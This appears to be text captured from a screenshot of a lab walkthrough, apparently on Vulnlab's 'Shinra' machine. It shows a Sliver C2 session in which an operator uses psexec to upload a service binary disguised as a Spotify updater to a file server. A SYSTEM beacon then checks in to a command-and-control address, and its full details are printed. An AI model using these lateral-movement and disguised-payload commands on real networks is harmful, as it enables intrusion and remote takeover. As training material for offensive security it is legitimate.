 1 2 3 5 6 9 10 CPU 0.00% RAM 1.4G Disk 158G IN 0K OUT 0K 10.8.0.2 Sunday, 12 March 2023 11:45:08
Client Name : administrator @ SHINRA-DEV.VL
Flags : name_canonicalize, pre_authent, renewable, forwardable (40a10000)
sliver (MALE_TEAR) > psexec -c /home/xct/vl/shinra/yt/www/spotify.exe --service-name spotify-update --service-description "spotify service updater" file01.shinra-dev.vl
[*] Uploaded service binary to \\file01.shinra-dev.vl\C$\windows\temp\TUNE-UP4v39.exe
[*] Waiting a bit for the file to be analyzed ...
[!] Error: rpc error: code = Unknown desc = The service did not respond to the start or control request in a timely fashion.
[*] Beacon 49c7062c MALE_TEAR - 172.16.10.2:49851 (file01) - windows/amd64 - Sun, 12 Mar 2023 11:42:37 CET
sliver (MALE_TEAR) > use 49c7062c-e933-4845-ad90-f26699b6fb70
[*] Active beacon MALE_TEAR (49c7062c-e933-4845-ad90-f26699b6fb70)
sliver (MALE_TEAR) > info
Beacon ID: 49c7062c-e933-4845-ad90-f26699b6fb70
Name: MALE_TEAR
Hostname: file01
UUID: 26634d56-a4ff-48a5-105c-2bf84c4658d7
Username: NT AUTHORITY\SYSTEM
UID: S-1-5-18
GID: S-1-5-18
PID: 1416
OS: windows
Version: Server 2016 build 17763 x86_64
Locale: en-US
Arch: amd64
Active C2: mtls://10.8.0.2:53
Remote Address: 172.16.10.2:49851
Proxy URL:
Interval: 1m0s
Jitter: 30s
First Contact: Sun Mar 12 11:42:37 CET 2023 (24s ago)
Last Checkin: Sun Mar 12 11:42:39 CET 2023 (22s ago)
Next Checkin: Sun Mar 12 11:43:43 CET 2023 (in 42s)
sliver (MALE_TEAR) >